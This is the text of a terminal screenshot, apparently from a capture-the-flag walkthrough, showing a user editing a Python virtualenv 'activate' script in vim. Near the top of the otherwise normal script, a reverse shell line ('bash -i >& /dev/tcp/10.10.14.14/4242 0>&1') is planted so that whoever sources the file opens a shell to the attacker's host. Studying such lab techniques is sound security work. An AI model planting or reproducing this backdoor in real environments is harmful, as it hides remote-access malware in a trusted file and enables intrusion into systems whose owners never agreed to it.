 edwards@agile: /tmp
edwards@agile: /tmp 143x27
+ /a/v/b/activate  /v/t/config_testXXdWnT0X.json X
# This file must be used with "source bin/activate" *from bash*
# you cannot run it directly
bash -i >& /dev/tcp/10.10.14.14/4242 0>&1
deactivate () {
    # reset old environment variables
    if [ -n "${_OLD_VIRTUAL_PATH:-}" ] ; then
        PATH="${_OLD_VIRTUAL_PATH:-}"
        export PATH
        unset _OLD_VIRTUAL_PATH
    fi
    if [ -n "${_OLD_VIRTUAL_PYTHONHOME:-}" ] ; then
        PYTHONHOME="${_OLD_VIRTUAL_PYTHONHOME:-}"
        export PYTHONHOME
        unset _OLD_VIRTUAL_PYTHONHOME
    fi
    # This should detect bash and zsh, which have a hash command that must
    # be called to get it to forget past commands.  Without forgetting
    # past commands the $PATH changes we made may not be respected
    if [ -n "${BASH:-}" -o -n "${ZSH_VERSION:-}" ] ; then
        hash -r 2> /dev/null
    fi
-- INSERT -- 4,31 Top